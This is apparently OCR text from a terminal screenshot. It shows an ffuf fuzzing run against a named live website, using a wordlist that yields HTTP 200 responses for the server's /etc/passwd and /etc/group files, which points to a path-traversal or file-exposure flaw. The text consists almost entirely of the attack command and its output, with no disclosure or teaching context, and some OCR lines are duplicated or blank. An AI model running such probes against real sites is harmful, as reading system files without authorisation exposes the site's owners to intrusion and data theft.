 Terminal Shell Edit View Window Help 28% Fri 4:22 AM Rohit Gautam
rohit — ffuf -u http://www.danareksa-research.com/root/FUZZ -w shifaa.txt -c -r -v — 89×23
~ — -zsh
~ — ffuf -u http://www.danareksa-research.com/root/FUZZ -w shifaa.txt -c -r -v
* FUZZ:
[Status: 200, Size: 2789, Words: 694, Lines: 31]
| URL | http://www.danareksa-research.com/root/
* FUZZ:
[Status: 200, Size: 2789, Words: 694, Lines: 31]
| URL | http://www.danareksa-research.com/root/
* FUZZ:
[Status: 200, Size: 663, Words: 1, Lines: 48]
| URL | http://www.danareksa-research.com/root/etc/group
* FUZZ: etc/group
[Status: 200, Size: 2789, Words: 694, Lines: 31]
| URL | http://www.danareksa-research.com/root/
* FUZZ:
[Status: 200, Size: 1172, Words: 10, Lines: 28]
| URL | http://www.danareksa-research.com/root/etc/passwd
* FUZZ: etc/passwd
:: Progress: [48/48] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0 ::
Tab Size: 4 Plain Text